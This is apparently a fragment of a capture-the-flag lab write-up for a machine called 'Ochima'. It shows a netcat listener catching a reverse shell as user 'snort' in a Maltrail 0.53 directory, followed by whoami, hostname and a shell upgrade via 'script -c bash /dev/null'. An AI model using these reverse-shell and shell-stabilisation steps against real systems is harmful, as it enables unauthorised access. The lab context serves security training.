 [ ~/Ochima ] [ 192.168.45.228]
rlwrap nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.228] from (UNKNOWN) [192.168.212.32] 47678
$ whoami
whoami
snort
$ hostname
hostname
ochima
$ script -c bash /dev/null
script -c bash /dev/null
Script started, output log file is '/dev/null'.
snort@ochima:/opt/maltrail-0.53$